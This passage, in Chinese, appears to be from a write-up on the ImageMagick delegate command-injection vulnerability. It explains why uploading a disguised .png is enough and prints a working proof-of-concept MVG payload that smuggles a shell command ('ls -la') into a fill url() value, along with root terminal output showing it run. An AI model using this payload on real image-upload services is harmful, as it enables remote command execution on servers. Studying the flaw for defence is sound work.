 让漏洞危害进一步加大的是,ImageMagick 支持通过.svg、.mvg(ImageMagick 自定义
的一种类似 svg 的格式)这种类型的文件来进行图形绘制,并允许在其中加载其他 delegate(比
如存在漏洞的 https delegate)。并且在图形处理的过程中,ImageMagick 会自动根据其内容
进行处理,也就是说我们可以将文件随意定义为 png、jpg 等网站上传允许的格式,这大大增加
了漏洞的可利用场景。
比如我们生成一个 exploit.png 的文件,内容为 </> :
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|ls "-la)'
pop graphic-context
在其中我们使用了 fill url()的形式调用存在漏洞的 https delegate,当 ImageMagick 去处
理这个文件时,漏洞就会被触发。
root@vultr:~/lu# convert exploit.png 1.png
total 12
drwxr-xr-x 2 root root 4096 May  5 12:38 .
drwx------ 7 root root 4096 May  5 12:37 ..
-rw-r--r-- 1 root root  112 May  5 12:36 exploit.png
-rw-r--r-- 1 root root    0 May  5 12:03 test
convert.im6: unrecognized color `https://example.com/image.jpg"|ls "-la' @ warning/color.c/GetColorCompliance/947.
convert.im6: no decode delegate for this image format `/tmp/magick-AyRHnfdq' @ error/constitute.c/ReadImage/578.
convert.im6: non-conforming drawing primitive definition `fill' @ error/draw.c/DrawImage/3158.
root@vultr:~/lu#
DedeCMS-V5.7-
UTF8-SP1.tar.gz